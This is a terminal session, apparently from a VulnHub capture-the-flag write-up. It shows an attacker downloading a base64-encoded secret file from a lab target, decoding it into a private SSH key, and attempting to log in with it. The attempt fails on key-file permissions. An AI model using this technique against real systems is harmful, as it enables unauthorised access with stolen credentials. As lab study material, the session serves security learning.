 kali@kali: ~/toolbox/repos/writeupsall/vulnhub.infosecpreposcp $
kali@kali: ~/toolbox/repos/writeupsall/vulnhub.infosecpreposcp $ curl http://192.168.119.198/secret.txt | base64 -d - >./sshkey.pvt
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100  3502  100  3502    0     0  1709k      0 --:--:-- --:--:-- --:--:-- 1709k
kali@kali: ~/toolbox/repos/writeupsall/vulnhub.infosecpreposcp $
kali@kali: ~/toolbox/repos/writeupsall/vulnhub.infosecpreposcp $ ll sshkey.pvt
-rw-r--r-- 1 kali kali 2.6K Jul 20 12:23 sshkey.pvt
kali@kali: ~/toolbox/repos/writeupsall/vulnhub.infosecpreposcp $
kali@kali: ~/toolbox/repos/writeupsall/vulnhub.infosecpreposcp $ ssh -i sshkey.pvt oscp@192.168.119.198
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
@         WARNING: UNPROTECTED PRIVATE KEY FILE!          @
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
Permissions 0644 for 'sshkey.pvt' are too open.
It is required that your private key files are NOT accessible by others.
This private key will be ignored.
Load key "sshkey.pvt": bad permissions
oscp@192.168.119.198: Permission denied (publickey).
kali@kali: ~/toolbox/repos/writeupsall/vulnhub.infosecpreposcp $